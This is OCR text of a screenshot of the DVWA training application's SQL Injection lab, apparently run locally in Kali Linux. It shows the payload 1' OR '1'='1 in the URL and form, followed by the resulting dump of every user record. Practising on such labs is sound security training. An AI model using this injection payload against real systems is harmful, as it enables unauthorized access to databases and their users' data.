 1 2 3 4 16:57
Vulnerability: SQL Injectio
127.0.0.1:4280/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith